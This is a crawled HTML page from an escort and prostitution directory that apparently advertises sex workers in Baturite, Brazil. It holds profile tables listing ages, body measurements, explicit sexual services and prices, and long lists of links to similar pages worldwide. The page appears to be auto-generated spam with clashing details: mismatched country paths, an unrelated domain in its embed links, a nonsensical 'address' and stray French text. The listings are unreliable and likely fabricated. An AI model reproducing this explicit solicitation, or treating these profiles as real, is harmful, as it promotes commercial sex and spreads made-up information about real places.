

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/brazil/brothels-in-baturite.php
body_size: 9641
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Brothels in Baturite - Experienced Model Hooker | Brazil</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">405 Babes in Brazil</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Categories</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              DATING
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">Live Webcam</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/brazil/">Brazil</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Baturite
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Brothels in Baturite</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>Diamond hotties in Brazil: <a href="/brazil/sex-girl-in-acarau.php">Sex girl in Acarau</a>, <a href="/brazil/sex-girl-in-acarau.php">Sex girl in Acarau</a>, <a href="/brazil/brothels-in-joinville.php">Brothels in Joinville</a><br>
                  <br></p>
                  <h2>Chic Whores Baturite</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Charlotte</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/brazil/brothels-in-baturite.php#">admin</a></span> | <span class="date"><a href="/brazil/brothels-in-baturite.php#" title="15:12">18.11.2015</a></span> | <span class="category"><a href="/brazil/">Brazil</a></span> | <span class="comments"><a href="/brazil/brothels-in-baturite.php#">2 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/brazil/hookers-in-almenara.php">Hookers in Almenara</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">VIP Model in Brazil</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">More Prostitutes from Brazil</h3>
                      <ul>
                        <li>
                          <a href="/brazil/call-girl-in-corumba.php">Call girl in Corumba</a>
                        </li>
                        <li>
                          <a href="/brazil/adult-search-in-maraba.php">Adult search in Maraba</a>
                        </li>
                        <li>
                          <a href="/brazil/adult-search-in-cabo-de-santo-agostinho.php">Adult search in Cabo de Santo Agostinho</a>
                        </li>
                        <li>
                          <a href="/brazil/whores-in-apucarana.php">Whores in Apucarana</a>
                        </li>
                        <li>
                          <a href="/ireland/sex-for-money-in-ireland.php">Sex for money in Ireland</a>
                        </li>
                        <li>
                          <a href="/algeria/sex-for-money-in-vienna.php">Sex for money in Vienna</a>
                        </li>
                        <li>
                          <a href="/latvia/slut-in-jurmala.php">Slut in Jurmala</a>
                        </li>
                        <li>
                          <a href="/iran/slut-in-malayer.php">Slut in Malayer</a>
                        </li>
                        <li>
                          <a href="/venezuela/escort-in-tucupita.php">Escort in Tucupita</a>
                        </li>
                        <li>
                          <a href="/liechtenstein/escort-in-vaduz.php">Escort in Vaduz</a>
                        </li>
                        <li>
                          <a href="/uruguay/brothels-in-paysandu.php">Brothels in Paysandu</a>
                        </li>
                        <li>
                          <a href="/afghanistan/adult-search-in-mahmud-e-eraqi.php">Adult search in Mahmud-E Eraqi</a>
                        </li>
                        <li>
                          <a href="/czech-republic/czech-porn-actors.php">Czech porn actors</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Country</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Baturite</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>29</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>179</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>52</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 📞:</strong></td>
                              <td>10:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>91-59-90</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Dinner Dates, Games, TOY PLAY 👄</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>50 dollars</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>90$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>470$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>English</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>We can meet into your private home or hotel room</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Adelais</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Baturite</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>29 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>152</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>51</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10am - very late</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>No</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Deep Throat, Cum on breast, Cunnilingus</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Possible</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>80Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>500$</td>
                            </tr>
                            <tr>
                              <td><strong>Breast:</strong></td>
                              <td>36</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Je serai a lecoute de vos desirs, je voudrais rencontrer de vrais gentlemen, des hommes qui ont appris lart de faire lamour a une femme, des homme qui savent apprecier les escortes haut de gamme pour un instant un heure une soiree, ce rendez vous sera inoubliable</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Amaranta</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Blow ride Baturite</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>31 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>179</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>59</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>11:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Group sex:</strong></td>
                              <td>+30$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Foot Worship, Sex oral in condom, Massage professional</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Anytime</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>150Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>360$</td>
                            </tr>
                            <tr>
                              <td><strong>Breast:</strong></td>
                              <td>C</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ PHOTOS</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>for an appointment and for more details... Please call me, i hope to hear you soon.. Kisses</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Liana</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Brazil</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>29</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>87-58-83</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>60</td>
                            </tr>
